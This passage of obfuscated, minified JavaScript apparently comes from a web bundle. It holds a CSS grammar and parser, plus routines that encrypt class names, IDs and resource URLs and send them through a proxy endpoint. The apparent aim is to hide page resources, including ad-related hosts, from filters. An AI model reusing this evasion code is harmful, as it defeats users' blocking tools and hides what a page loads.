,page:r(2494),"page-break-after":r(1816),"page-break-before":r(1816),"page-break-inside":r(1673),"paint-order":r(2647),perspective:r(1653),"perspective-origin":r(1589),"place-content":r(933),"place-items":r(749),"place-self":r(1163),"pointer-events":r(288),position:r(773),"position-anchor":r(2131),"position-area":r(2811),"position-try":r(2567),"position-try-fallbacks":r(711),"position-try-order":r(2751),"position-visibility":r(1898),"print-color-adjust":r(2376),quotes:r(403),r:r(2063),resize:r(1756),right:r(1072),rotate:r(2112),"row-gap":r(643),"ruby-align":r(1402),"ruby-merge":r(2736),"ruby-position":r(1397),rx:r(2063),ry:r(2063),scale:r(2404),"scrollbar-color":r(1697),"scrollbar-gutter":r(305),"scrollbar-width":r(2635),"scroll-behavior":r(1574),"scroll-margin":r(1132),"scroll-margin-block":r(886),"scroll-margin-block-start":r(1779),"scroll-margin-block-end":r(1779),"scroll-margin-bottom":r(1779),"scroll-margin-inline":r(886),"scroll-margin-inline-start":r(1779),"scroll-margin-inline-end":r(1779),"scroll-margin-left":r(1779),"scroll-margin-right":r(1779),"scroll-margin-top":r(1779),"scroll-padding":r(223),"scroll-padding-block":r(3010),"scroll-padding-block-start":r(195),"scroll-padding-block-end":r(195),"scroll-padding-bottom":r(195),"scroll-padding-inline":r(3010),"scroll-padding-inline-start":r(195),"scroll-padding-inline-end":r(195),"scroll-padding-left":r(195),"scroll-padding-right":r(195),"scroll-padding-top":r(195),"scroll-snap-align":r(1692),"scroll-snap-coordinate":r(209),"scroll-snap-destination":r(1589),"scroll-snap-points-x":r(2961),"scroll-snap-points-y":r(2961),"scroll-snap-stop":r(1848),"scroll-snap-type":r(668),"scroll-snap-type-x":r(2117),"scroll-snap-type-y":r(2117),"scroll-timeline":r(1652),"scroll-timeline-axis":r(2744),"scroll-timeline-name":r(250),"shape-image-threshold":r(3078),"shape-margin":r(1079),"shape-outside":r(2029),"shape-rendering":r(2828),stroke:r(3073),"stroke-dasharray":r(3152),"stroke-dashoffset":r(224),"stroke-linecap":r(2180),"stroke-linejoin":r(2892),"stroke-miterlimit":r(1998),"stroke-opacity":r(2617),"stroke-width":r(224),"tab-size":r(940),"table-layout":r(1850),"text-align":r(1545),"text-align-last":r(329),"text-anchor":r(1794),"text-combine-upright":r(1418),"text-decoration":r(693),"text-decoration-color":r(1890),"text-decoration-line":r(156),"text-decoration-skip":r(2997),"text-decoration-skip-ink":r(646),"text-decoration-style":r(2279),"text-decoration-thickness":r(3132),"text-emphasis":r(497),"text-emphasis-color":r(1890),"text-emphasis-position":r(545),"text-emphasis-style":r(2873),"text-indent":r(1861),"text-justify":r(3025),"text-orientation":r(743),"text-overflow":r(298),"text-rendering":r(336),"text-shadow":r(1253),"text-size-adjust":r(2218),"text-spacing-trim":r(706),"text-transform":r(1884),"text-underline-offset":r(2498),"text-underline-position":r(1680),"text-wrap":r(202),"text-wrap-mode":r(1914),"text-wrap-style":r(3261),"timeline-scope":r(222),top:r(1072),"touch-action":r(1694),transform:r(2395),"transform-box":r(1785),"transform-origin":r(3191),"transform-style":r(2417),transition:r(2972),"transition-behavior":r(2419),"transition-delay":r(460),"transition-duration":r(460),"transition-property":r(2903),"transition-timing-function":r(1448),translate:r(1019),"unicode-bidi":r(3024),"user-select":r(596),"vector-effect":r(3231),"vertical-align":r(2478),"view-timeline":r(690),"view-timeline-axis":r(2744),"view-timeline-inset":r(3045),"view-timeline-name":r(222),"view-transition-name":r(2852),visibility:r(2197),"white-space":r(2693),"white-space-collapse":r(1928),widows:r(506),width:r(2043),"will-change":r(650),"word-break":r(663),"word-spacing":r(1955),"word-wrap":r(1718),"writing-mode":r(1336),x:r(2063),y:r(2063),"z-index":r(3249),zoom:r(902),"-moz-background-clip":r(2367),"-moz-border-radius-bottomleft":r(1685),"-moz-border-radius-bottomright":r(3186),"-moz-border-radius-topleft":r(161),"-moz-border-radius-topright":r(3186),"-moz-control-character-visibility":r(2011),"-moz-osx-font-smoothing":r(3123),"-moz-user-select":r(3170),"-ms-flex-align":r(2812),"-ms-flex-item-align":r(2236),"-ms-flex-line-pack":r(3147),"-ms-flex-negative":r(1321),"-ms-flex-pack":r(263),"-ms-flex-order":r(506),"-ms-flex-positive":r(2637),"-ms-flex-preferred-size":r(1248),"-ms-interpolation-mode":r(1032),"-ms-grid-column-align":r(1710),"-ms-grid-row-align":r(1710),"-ms-hyphenate-limit-last":r(1988),"-webkit-background-clip":r(1086),"-webkit-column-break-after":r(197),"-webkit-column-break-before":r(197),"-webkit-column-break-inside":r(197),"-webkit-font-smoothing":r(1571),"-webkit-mask-box-image":r(1478),"-webkit-print-color-adjust":r(2376),"-webkit-text-security":r(1272),"-webkit-user-drag":r(417),"-webkit-user-select":r(566),"alignment-baseline":r(2312),"baseline-shift":r(2698),behavior:r(1832),cue:r(1097),"cue-after":r(1263),"cue-before":r(1263),"glyph-orientation-horizontal":r(1743),"glyph-orientation-vertical":r(1743),kerning:r(1992),pause:r(3003),"pause-after":r(635),"pause-before":r(635),rest:r(1048),"rest-after":r(635),"rest-before":r(635),src:r(1130),speak:r(2460),"speak-as":r(598),"unicode-range":r(1090),"voice-balance":r(2317),"voice-duration":r(2120),"voice-family":r(1304),"voice-pitch":r(2415),"voice-range":r(2415),"voice-rate":r(3263),"voice-stress":r(1976),"voice-volume":r(909),"white-space-trim":r(910)},atrules:{charset:{prelude:r(765),descriptors:null},"counter-style":{prelude:r(677),descriptors:{"additive-symbols":r(2203),fallback:r(677),negative:r(1530),pad:r(1310),prefix:r(1267),range:r(1601),"speak-as":r(1244),suffix:r(1267),symbols:r(2427),system:r(722)}},document:{prelude:r(2246),descriptors:null},"font-palette-values":{prelude:r(2664),descriptors:{"base-palette":r(1959),"font-family":r(205),"override-colors":r(1513)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(989),"descent-override":r(989),"font-display":r(1354),"font-family":r(694),"font-feature-settings":r(306),"font-variation-settings":r(2107),"font-stretch":r(2912),"font-style":r(2331),"font-weight":r(2683),"line-gap-override":r(989),"size-adjust":r(2670),src:r(1130),"unicode-range":r(1090)}},"font-feature-values":{prelude:r(205),descriptors:null},import:{prelude:r(1427),descriptors:null},keyframes:{prelude:r(293),descriptors:null},layer:{prelude:r(1188),descriptors:null},media:{prelude:r(746),descriptors:null},namespace:{prelude:r(266),descriptors:null},page:{prelude:r(258),descriptors:{bleed:r(1153),marks:r(2235),"page-orientation":r(2102),size:r(3125)}},"position-try":{prelude:r(2664),descriptors:{top:r(3082),left:r(1761),bottom:r(2577),right:r(2583),"inset-block-start":r(2821),"inset-block-end":r(1229),"inset-inline-start":r(1671),"inset-inline-end":r(581),"inset-block":r(297),"inset-inline":r(1670),inset:r(755),"margin-top":r(2561),"margin-left":r(1323),"margin-bottom":r(165),"margin-right":r(578),"margin-block-start":r(1553),"margin-block-end":r(2073),"margin-inline-start":r(617),"margin-inline-end":r(1166),margin:r(2219),"margin-block":r(2148),"margin-inline":r(2702),width:r(172),height:r(2905),"min-width":r(3050),"min-height":r(1082),"max-width":r(2584),"max-height":r(2175),"block-size":r(1672),"inline-size":r(576),"min-block-size":r(2835),"min-inline-size":r(1108),"max-block-size":r(3213),"max-inline-size":r(2855),"align-self":r(2559),"justify-self":r(703)}},property:{prelude:r(2691),descriptors:{syntax:r(765),inherits:r(2080),"initial-value":r(3075)}},scope:{prelude:r(1924),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(2049),descriptors:null},container:{prelude:r(371),descriptors:null},nest:{prelude:r(1409),descriptors:null}},node:nt};function ol(t){const e=r;switch(this[e(1644)]){case lt:return this[e(2866)]();case xt:return this[e(920)]();case St:return this[e(3065)](this[e(768)],t[e(1631)]);case kt:return this[e(1787)](this[e(768)],t[e(1631)]);case ut:return this[e(3173)]();case ft:return this[e(2522)]();case pt:return this[e(238)]();case mt:return this[e(1931)]();case at:return this[e(3048)](this[e(2146)],this[e(2554)],e(2463))?this[e(1642)]():this[e(3248)](this[e(768)],t[e(1631)]);case dt:return this[e(1642)]();case st:return this[e(2814)](this[e(2146)],117)&&this[e(2814)](this[e(2146)]+1,43)?this[e(1712)]():this[e(2195)]();case ht:{const t=this[e(2666)](this[e(2146)]);if(47===t||42===t||43===t||45===t)return this[e(920)]();35===t&&this[e(2768)](e(2104),this[e(2146)]+1);break}}}const sl={getNode:ol},al={onWhiteSpace:function(t,e){const n=r;null!==e[n(2708)]&&n(295)!==e[n(2708)][n(776)]&&null!==t&&n(295)!==t[n(776)]&&e[n(2266)]({type:n(295),loc:null,name:" "})},getNode:function(){const t=r;switch(this[t(1644)]){case kt:return this[t(956)]();case lt:return this[t(2207)]();case vt:return this[t(272)](1)===vt?this[t(661)]():this[t(451)]();case st:return this[t(2214)]();case mt:case pt:return this[t(238)]();case ft:46===this[t(2666)](this[t(2146)])&&this[t(2768)](t(1745),this[t(2146)]+1);break;case ht:switch(this[t(2666)](this[t(2146)])){case 43:case 62:case 126:case 47:return this[t(295)]();case 46:return this[t(1546)]();case 42:case 124:return this[t(2214)]();case 35:return this[t(2207)]();case 38:return this[t(3085)]()}}}};function cl(t){const e=r;return null!==t&&e(920)===t[e(776)]&&("-"===t[e(1220)][t[e(1220)][e(500)]-1]||"+"===t[e(1220)][t[e(1220)][e(500)]-1])}const ll={getNode:ol,onWhiteSpace(t,e){const n=r;cl(t)&&(t[n(1220)]=" "+t[n(1220)]),cl(e[n(2708)])&&(e[n(2708)][n(1220)]+=" ")},expression:function(){const t=r;return this[t(2095)](this[t(2564)](null,!1))},var:function(){const t=r,e=this[t(871)]();if(this[t(2638)](),e[t(2266)](this[t(2195)]()),this[t(2638)](),this[t(1644)]===xt){e[t(2266)](this[t(920)]());const n=this[t(2318)],r=this[t(699)]?this[t(2735)](null):this[t(2564)](this[t(436)],!1);if(t(2735)===r[t(776)]&&r[t(2343)][t(2351)])for(let e=n-this[t(2318)];e<=0;e++)if(this[t(272)](e)===gt){r[t(2343)][t(1300)]({type:t(2405),loc:null,value:" "});break}e[t(2266)](r)}return e}},ul=new Set([r(364),r(751),r(2846),"or"]),dl={parse:{prelude(){const t=r,e=this[t(871)]();if(this[t(1644)]===st){const n=this[t(273)](this[t(2146)],this[t(2554)]);ul[t(2449)](n[t(1528)]())||e[t(2266)](this[t(2195)]())}return e[t(2266)](this[t(1334)](t(1798))),e},block(t=!1){return this[r(1291)](t)}}},hl={parse:{prelude:null,block(){return this[r(1291)](!0)}}};function ml(t,e){const n=r;return this[n(1518)]((()=>{const e=n;try{return t[e(3257)](this)}finally{this[e(2638)](),this[e(882)](0)!==_t&&this[e(2768)]()}}),e||(()=>this[n(2564)](null,!0)))}const pl={layer(){const t=r;this[t(2638)]();const e=this[t(871)](),n=ml[t(3257)](this,this[t(2734)]);return t(2564)===n[t(776)]&&""===n[t(1220)]||e[t(2266)](n),e},supports(){const t=r;this[t(2638)]();const e=this[t(871)](),n=ml[t(3257)](this,this[t(379)],(()=>ml[t(3257)](this,(()=>this[t(1334)](t(1889))))));return t(2564)===n[t(776)]&&""===n[t(1220)]||e[t(2266)](n),e}},fl={container:dl,"font-face":hl,import:{parse:{prelude(){const t=r,e=this[t(871)]();switch(this[t(1644)]){case ut:e[t(2266)](this[t(3173)]());break;case dt:case at:e[t(2266)](this[t(1642)]());break;default:this[t(2768)](t(1888))}return this[t(2638)](),this[t(1644)]===st&&this[t(3048)](this[t(2146)],this[t(2554)],t(2140))?e[t(2266)](this[t(2195)]()):this[t(1644)]===at&&this[t(3048)](this[t(2146)],this[t(2554)],t(200))&&e[t(2266)](this[t(3248)](null,pl)),this[t(2638)](),this[t(1644)]===at&&this[t(3048)](this[t(2146)],this[t(2554)],t(2096))&&e[t(2266)](this[t(3248)](null,pl)),this[t(882)](0)!==st&&this[t(882)](0)!==St||e[t(2266)](this[t(1937)]()),e},block:null}},layer:{parse:{prelude(){const t=r;return this[t(2095)](this[t(330)]())},block(){return this[r(1291)](!1)}}},media:{parse:{prelude(){const t=r;return this[t(2095)](this[t(1937)]())},block(t=!1){return this[r(1291)](t)}}},nest:{parse:{prelude(){const t=r;return this[t(2095)](this[t(1735)]())},block(){return this[r(1291)](!0)}}},page:{parse:{prelude(){const t=r;return this[t(2095)](this[t(1735)]())},block(){return this[r(1291)](!0)}}},scope:{parse:{prelude(){const t=r;return this[t(2095)](this[t(389)]())},block(t=!1){return this[r(1291)](t)}}},"starting-style":{parse:{prelude:null,block(t=!1){return this[r(1291)](t)}}},supports:{parse:{prelude(){const t=r;return this[t(2095)](this[t(1334)](t(1889)))},block(t=!1){return this[r(1291)](t)}}}},gl={parse(){const t=r;return this[t(2095)](this[t(1735)]())}},bl={parse(){const t=r;return this[t(2095)](this[t(505)]())}},wl={parse(){const t=r;return this[t(2095)](this[t(2195)]())}},vl={parse:function(){const t=r,e=this[t(871)]();this[t(2638)]();t:for(;!this[t(2808)];){switch(this[t(1644)]){case st:e[t(2266)](this[t(2195)]());break;case ut:e[t(2266)](this[t(3173)]());break;case xt:e[t(2266)](this[t(920)]());break;case _t:break t;default:this[t(2768)](t(1452))}this[t(2638)]()}return e}},yl={parse(){const t=r;return this[t(2095)](this[t(589)]())}},xl={dir:wl,has:gl,lang:vl,matches:gl,is:gl,"-moz-any":gl,"-webkit-any":gl,where:gl,not:gl,"nth-child":yl,"nth-last-child":yl,"nth-last-of-type":yl,"nth-of-type":yl,slotted:bl,host:bl,"host-context":bl},kl=Or(Lr({},{...il,parseContext:{default:r(2605),stylesheet:r(2605),atrule:r(2620),atrulePrelude(t){const e=r;return this[e(338)](t[e(1050)]?String(t[e(1050)]):null)},mediaQueryList:r(1937),mediaQuery:r(2899),condition(t){const e=r;return this[e(1334)](t[e(1372)])},rule:r(370),selectorList:r(1735),selector:r(505),block(){return this[r(1291)](!0)},declarationList:r(502),declaration:r(379),value:r(2735)},features:{supports:{selector(){return this[r(505)]()}},container:{style(){return this[r(379)]()}}},scope:rt,atrule:fl,pseudo:xl,node:it,node:nt})),{tokenize:Al,parse:Sl,generate:_l,lexer:zl,createLexer:El,walk:Ml,find:Tl,findLast:Nl,findAll:Cl,toPlainObject:Ll,fromPlainObject:Ol,fork:jl}=kl;var Il=n(1783),Ul=n(5281),Rl=n(9141),Fl=n(3014);const Wl=t=>{const e=r;let{protectUrlContext:n,stylesheet:i,baseUrl:o="",key:s,endpoint:a=Rl.A[e(679)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return Vl({protectUrlContext:n,stylesheet:i,direction:e(997),context:e(1640),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},Hl=t=>{const e=r;let{protectUrlContext:n,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;return Vl({protectUrlContext:n,stylesheet:i,direction:e(997),context:e(756),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c})},Pl=t=>{const e=r;let{protectUrlContext:n,style:i,baseUrl:o="",key:s,endpoint:a=Rl.A[e(679)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=Vl({protectUrlContext:n,stylesheet:i,direction:e(997),context:e(2126),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[e(3041)](";")&&!d[e(3041)](";")&&(d+=";"),d},ql=t=>{const e=r;let{protectUrlContext:n,value:i,baseUrl:o="",key:s,endpoint:a=Rl.A[e(679)],idFilter:c,urlFilter:l,attributeFilter:u}=t;return Vl({protectUrlContext:n,stylesheet:i,context:e(1220),direction:e(997),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function Dl(t,e,n){const i=r,o=Ul.z1[i(500)];if("*="===t){const t=n(e);e=(0,Ul._)(t)?t[i(3027)](o+4):t}else if("$="===t){const t=n(e);e=(0,Ul._)(t)?t[i(3027)](o+4):t}else e=n(e);return e}function Vl(t){const e=r,{stylesheet:n,context:i}=t;let o,s,a,c;if(e(997)===t[e(2336)]){const{protectUrlContext:n,baseUrl:r,key:i,endpoint:l=Rl.A[e(679)],isPageLevel:u}=t;o=n=>t[e(2809)]&&!t[e(2809)](n)?n:(0,Ul.md)(n[e(3004)]("\\")[e(1415)](""),i),s=function(o){const s=e;let a=arguments[s(500)]>1&&void 0!==arguments[1]?arguments[1]:Il.MN[s(1642)];return o[s(800)]("{{")&&o[s(3041)]("}}")?o:o[s(800)](".")&&!o[s(800)]("./")&&!o[s(800)](s(444))||o[s(800)]("#")?Hl({protectUrlContext:n,selector:o,key:i,idFilter:t[s(2809)],attributeFilter:t[s(3084)]}):t[s(1668)]&&!t[s(1668)](o)?o:(u&&a===Il.MN[s(798)]&&(a=Il.MN[s(1003)]),(0,Il.Wq)({protectUrlContext:n,url:r?new URL(o,r)[s(1795)]:o,kind:a,key:i,endpoint:l}))},a=n=>t[e(3084)]&&!t[e(3084)](n)?n:e(1658)[e(307)]((0,Ul.md)(n[e(3027)](5))[e(1528)]()),c=n=>t[e(2251)]&&t[e(2251)](n)?e(2526)+(0,Ul.md)(n[e(1528)]()):n}else e(2625)===t[e(2336)]?(o=t=>(0,Ul._)(t)?(0,Ul.ks)(t):t,s=t=>(0,Il.EW)(t)?(0,Il.sH)(t)[e(1074)]:t,a=t=>(0,Ul._)(t[e(3027)](5))?e(1658)+(0,Ul.ks)(t[e(3027)](5)[e(1528)]()):t,c=t=>t[e(800)](e(2526))&&(0,Ul._)(t[e(3027)](3))?(0,Ul.ks)(t[e(3027)](3)):t):e(1876)===t[e(2336)]&&(o=t=>t,s=n=>{const r=e;try{return new URL(n,t[r(2796)])[r(1795)]}catch(t){return n}},a=t=>t,c=t=>t);const l=[],u=Sl(n,{context:i});return Ml(u,{enter(n){const r=e;var i,u,d,h,m,p,f;l[r(2266)](n);const g=l[r(500)]>=3&&r(532)===l[l[r(500)]-3][r(290)];if(r(2207)===n[r(776)])n[r(290)]=o(n[r(290)]);else if(r(1546)===n[r(776)])n[r(290)]=o(n[r(290)]);else if(r(956)===n[r(776)]&&r(2195)===n[r(290)][r(776)]&&n[r(290)][r(290)][r(800)](r(1658)))n[r(290)][r(290)]=a(n[r(290)][r(290)]);else if(r(956)!==n[r(776)]||r(2195)!==n[r(290)][r(776)]||"id"!==n[r(290)][r(290)]&&r(3062)!==n[r(290)][r(290)]&&r(2259)!==n[r(290)][r(290)]||r(3173)!==(null===(i=n[r(1220)])||void 0===i?void 0:i[r(776)]))if(r(956)!==n[r(776)]||r(2195)!==n[r(290)][r(776)]||r(1728)!==n[r(290)][r(290)]&&r(1733)!==n[r(290)][r(290)]||r(3173)!==(null===(u=n[r(1220)])||void 0===u?void 0:u[r(776)]))if(r(956)===n[r(776)]&&r(2195)===n[r(290)][r(776)]&&r(1615)===n[r(290)][r(290)]&&r(3173)===(null===(d=n[r(1220)])||void 0===d?void 0:d[r(776)])&&(n[r(1220)][r(1220)][r(1216)](r(1728))||n[r(1220)][r(1220)][r(1216)](r(1733)))){if(r(997)===t[r(2336)]){const t=(0,Fl.e)(n[r(1220)][r(1220)]);t!==n[r(1220)][r(1220)]&&(n[r(1220)][r(1220)]=n[r(1220)][r(1220)]+", "+t)}else if(r(2625)===t[r(2336)]){const t=(0,Fl.H)(n[r(1220)][r(1220)]);t!==n[r(1220)][r(1220)]&&(n[r(1220)][r(1220)]=t)}}else if(r(956)===n[r(776)]&&r(2195)===n[r(290)][r(776)]&&r(2431)===n[r(290)][r(290)]&&r(3173)===(null===(h=n[r(1220)])||void 0===h?void 0:h[r(776)]))r(997)===t[r(2336)]?n[r(1220)][r(1220)]=Dl(n[r(2721)],n[r(1220)][r(1220)],o):n[r(1220)][r(1220)]=o(n[r(1220)][r(1220)]);else if(r(956)===n[r(776)]&&r(2195)===n[r(290)][r(776)]&&"id"===n[r(290)][r(290)]&&r(2195)===(null===(m=n[r(1220)])||void 0===m?void 0:m[r(776)]))r(997)===t[r(2336)]?n[r(1220)][r(290)]=Dl(n[r(2721)],n[r(1220)][r(290)],o):n[r(1220)][r(290)]=o(n[r(1220)][r(290)]);else if(r(956)===n[r(776)]&&r(2195)===n[r(290)][r(776)]&&r(236)===n[r(290)][r(290)]&&r(2195)===(null===(p=n[r(1220)])||void 0===p?void 0:p[r(776)]))t[r(2336)],n[r(290)][r(290)]=o(n[r(290)][r(290)]);else if(r(956)===n[r(776)]&&r(2195)===n[r(290)][r(776)]&&r(851)===n[r(290)][r(290)]&&r(3173)===(null===(f=n[r(1220)])||void 0===f?void 0:f[r(776)]))r(997)===t[r(2336)]?n[r(1220)][r(1220)]=Dl(n[r(2721)],n[r(1220)][r(1220)],o):n[r(1220)][r(1220)]=o(n[r(1220)][r(1220)]);else if(g&&r(3173)===n[r(776)])n[r(1220)]=s(n[r(1220)],Il.MN[r(798)]);else if(r(1642)===n[r(776)])n[r(1220)]=s(n[r(1220)],g?Il.MN[r(798)]:Il.MN[r(1642)]);else if(r(370)===n[r(776)])n[r(853)][r(2343)][r(1621)]((e=>{const n=r;n(2564)===e[n(776)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(1450)](e[n(1220)])&&(e[n(1220)]=Vl({...t,stylesheet:e[n(1220)],context:n(1640)}))}));else if(r(2564)===n[r(776)]&&n[r(1220)][r(3178)]()[r(800)](r(2463))&&n[r(1220)][r(3178)]()[r(3041)](")")){const t=n[r(1220)][r(3178)]()[r(3027)](4,-1)[r(3178)](),e=t[r(791)](/^'(.*)'$/),i=t[r(791)](/^"(.*)"$/);let o="";o=e?"'"[r(307)](s(e[1],Il.MN[r(1642)]),"'"):i?'"'[r(307)](s(i[1],Il.MN[r(1642)]),'"'):s(t,Il.MN[r(1642)]),n[r(1220)]=n[r(1220)][r(2907)](t,o)}else r(2214)===n[r(776)]&&(n[r(290)]=c(n[r(290)]));else r(997)===t[r(2336)]?n[r(1220)][r(1220)]=r(1964)+n[r(1220)][r(1220)]:n[r(1220)][r(1220)]=n[r(1220)][r(1220)][r(800)](r(1964))?n[r(1220)][r(1220)][r(3027)](3):n[r(1220)][r(1220)];else r(997)===t[r(2336)]?n[r(1220)][r(1220)]=Dl(n[r(2721)],n[r(1220)][r(1220)],o):n[r(1220)][r(1220)]=o(n[r(1220)][r(1220)])},leave(t){l[e(2830)]()}}),_l(u)}},5281:(t,e,n)=>{"use strict";const r=a1S;n.d(e,{_:()=>g,ks:()=>f,md:()=>p,z1:()=>u,zp:()=>m});var i=n(6411),o=n(3772),s=n(6621);const a=r(1358)==typeof window,c=r(554),l=r(1112),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(500)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function p(t,e){const n=r;var o;let u=arguments[n(500)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(1380)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const m=(2===u?l:c)+i.A[n(1156)](t,e);return a||(d[n(1918)](t,m),h[n(1918)](m,t)),m}function f(t){const e=r;if(!t)throw new Error(e(982));const n=b(t);if(!a){const n=h[e(1380)](t);if(n)return n}const o=t[e(3027)](2===n?l[e(500)]:c[e(500)]),s=i.A[e(1902)](o);return a||(h[e(1918)](t,s),d[e(1918)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(854));if(t[e(800)](c))return 1;if(t[e(800)](l)){if(t[e(500)]<l[e(500)]+4)throw new Error(e(2859)[e(307)](t));const n=t[e(3027)](l[e(500)],l[e(500)]+4);if((0,o.i7)(n))return 2;throw new Error(e(538)[e(307)](t))}throw new Error(e(2761)[e(307)](t))}},6621:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},1783:(t,e,n)=>{"use strict";const r=a1S;n.d(e,{EW:()=>O,Gy:()=>M,MN:()=>y,Vp:()=>T,Wq:()=>N,sH:()=>L});var i=n(9754),o=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const m=r(2309),p=r(2079),f=r(1201),g=r(892),b=r(1667),w=[m,p,f,g,b],v=(0,h.t)(a.A[r(243)]);let y=function(t){const e=r;return t[e(1642)]=e(737),t[e(2205)]=e(1609),t[e(798)]=e(801),t[e(1283)]=e(633),t[e(2783)]="m",t[e(1003)]="n",t}({});function x(t){const e=r;return Array[e(1206)](t[e(2804)][e(1716)]())[e(1819)]((t=>e(2294)!=t))[e(500)]>0}const k=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;k[t]=e}function A(t){const e=r;let n=-1;for(let r=0;r<t[e(500)];r++)n=n>>>8^k[255&(n^t[e(2666)](r))];return~n>>>0}function S(t){const e=r;return t[e(3004)](".")[e(1819)]((t=>""!==t))[e(312)]()[e(702)]((t=>A(t)%1e3))[e(1415)]("/")}const _=r(2599),z=r(2124),E=r(3120);function M(t){const e=r;return e(1905)===t[e(243)]||e(1014)===t[e(243)]}function T(t){const e=r;return e(1370)===t[e(243)]}function N(t){const e=r,{url:n,kind:i=y[e(1642)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:w}=t;if(!n)return"";if("#"===n)return n;if(e(2272)==typeof n&&n[e(1216)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(1450)](n))return n;let k=I(n,s);if(e(1651)!==k[e(1084)]&&e(1290)!==k[e(1084)])return k[e(1795)];if(e(3139)===k[e(1305)])return k[e(1795)];if(e(311)===k[e(1305)])return k[e(1795)];if(/^\/_game-files(?:\/|$)/[e(1450)](k[e(2977)])&&(e(2669)===k[e(1305)]||k[e(1305)][e(3041)](e(2141))||e(499)===k[e(1305)]||k[e(1305)][e(3041)](e(1393))))return k[e(1795)];if(O(k)){const{originalUrl:n,kind:r}=L(k);return r!==i||x(k)?N({...t,url:n}):k[e(1795)]}let T=(0,u.Vq)(w);var C,j;(-1!==T||(0,u.az)(t[e(3043)],w))&&(T=null!==(C=null===(j=t[e(3119)])||void 0===j?void 0:j[e(1160)])&&void 0!==C?C:A(t[e(3043)][e(651)]+k[e(2502)])%u.ch,w=(0,u.XV)(w,T));const U=-1===T?(0,u.aV)(w)+k[e(2977)]:(0,u.XV)(w,0)+k[e(2977)];k[e(2502)]===w&&e(1541)===k[e(2977)]&&(k=new URL(U));const R=-1===T?(0,u.aV)(w)+k[e(2977)]:(0,u.XV)(w,0)+k[e(2977)];k[e(2502)]===w&&e(631)===k[e(2977)]&&(k=new URL(R));const F=-1===T?(0,u.aV)(w)+k[e(2977)]:(0,u.XV)(w,0)+k[e(2977)];k[e(2502)]===w&&e(978)===k[e(2977)]&&(k=new URL(F)),i===y[e(2205)]&&k[e(1795)][e(800)](e(2496))&&(k[e(1084)]=e(1290));const W=i[e(1940)](0);[e(2060),e(1243),e(528),U,R,F][e(3074)]((t=>t===k[e(1795)]))&&(w=-1===T?(0,u.aV)(w):(0,u.XV)(w,0));let H=k[e(2640)];H[e(800)]("?")&&(H=H[e(273)](1)),H&&(k[e(2640)]=encodeURIComponent(H)+"="+z),M(h)&&(t[e(3119)]={...t[e(3119)],configIndex:h[e(2992)]}),t[e(3119)]&&k[e(2804)][e(1918)](E,JSON[e(2275)](t[e(3119)]));const P=k[e(563)];let q;if(k[e(563)]="","v7"===h[e(243)]||"v8"===h[e(243)]){let t,n;void 0===h[e(2352)]&&h[e(1059)]?(k[e(2804)][e(1918)](_,e(2534)),n=Math[e(2119)](d.xm[e(500)]*Math[e(619)]())[e(344)](),t=""[e(307)](Math[e(2119)](1e3*Math[e(619)]()),"/")[e(307)](Math[e(2119)](1e3*Math[e(619)]()),"/")[e(307)](Math[e(2119)](1e3*Math[e(619)]()))):(n=(0,d.Y_)(h[e(2352)])[e(344)](),t=S(k[e(1305)]));const r=o.A[e(1156)](k[e(1795)],null!=a?a:(0,c.x)());if("v7"===h[e(243)])q=[w,m,h[e(651)],n,t,W,r];else{if("v8"!==h[e(243)])throw new Error(e(558)[e(307)](h));q=[w,p,h[e(651)],n,t,W,r]}}else if(e(1905)===h[e(243)]){const t=S(k[e(1305)]),n=o.A[e(1156)](k[e(1795)],null!=a?a:(0,c.x)());q=[w,f,h[e(651)],t,W,n]}else if(e(1014)===h[e(243)]){const t=S(k[e(1305)]),n=o.A[e(1156)](k[e(1795)],null!=a?a:(0,c.x)());q=[w,g,h[e(651)],t,W,n]}else{if(e(1370)!==h[e(243)])throw new Error(e(558)[e(307)](h));{const t=S(k[e(1305)]),n=o.A[e(1156)](k[e(1795)],null!=a?a:(0,c.x)());q=[w,b,h[e(651)],t,W,n]}}return""[e(307)](q[e(1415)]("/"))[e(307)](function(t,n){const r=e;return function(t){const e=a1S;return e(636)===t[e(2977)]||e(1008)===t[e(2977)]||e(1986)===t[e(2977)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(1450)](t[e(1795)])||!(e(201)!==t[e(1305)]&&e(2004)!==t[e(1305)]&&e(1212)!==t[e(1305)]&&e(210)!==t[e(1305)]&&e(843)!==t[e(1305)]||!t[e(2977)][e(800)](e(2701))&&!t[e(2977)][e(800)](e(1645)))||e(405)===n&&e(2678)===t[e(1305)]&&e(249)===t[e(2977)]||e(713)===t[e(1305)]&&e(1042)===t[e(2977)]||e(1191)===t[e(1305)]&&e(1770)===t[e(2977)]||e(160)===t[e(1305)]&&e(1825)===t[e(2977)]}(t)?r(842)[r(307)](l.A[r(287)]()):function(t){const e=r;return 